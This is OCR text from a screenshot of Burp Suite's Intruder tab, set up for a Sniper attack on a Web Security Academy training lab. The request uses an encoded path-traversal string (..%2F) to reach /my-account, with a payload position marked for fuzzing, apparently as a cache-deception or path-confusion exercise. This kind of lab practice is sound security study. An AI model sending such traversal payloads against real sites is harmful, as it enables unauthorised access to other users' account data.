 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.6.6 - Temporary Project - Licensed to BDhaCkers009
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Free Search Settings
5 × 6 × 7 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aa200c0043c91658018b75200ea004e.web-security-academy.net Update Host header to match target Add §
Clear §
Auto §
Refresh
1 GET /resources/images/..%2F..%2F..%2Fmy-account§§test HTTP/2
2 Host: 0aa200c0043c91658018b75200ea004e.web-security-academy.net
3 Cookie: session=9cIeirh5NIX6bSeAwdnHdNCFfvOsBfoy
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18